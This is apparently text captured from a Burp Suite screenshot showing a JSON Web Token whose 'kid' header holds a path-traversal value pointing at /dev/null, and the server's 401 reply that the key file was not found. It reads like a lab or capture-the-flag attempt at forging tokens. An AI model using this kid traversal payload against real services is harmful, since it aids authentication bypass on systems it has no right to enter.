 Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
{
"kid": "../../../../../../../../../dev/null",
"typ": "JWT",
"alg": "HS256",
"jwk": {
"kty": "oct",
"kid": "xxxxx",
}
}
{
"user": "guest",
"iat": 1723916203
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Sat, 17 Aug 2024 17:55:13 GMT
4 Content-Type: application/json
5 Content-Length: 48
6 Connection: close
7
8 {
"Unauthorized":"File keys/dev/null not found"
}
9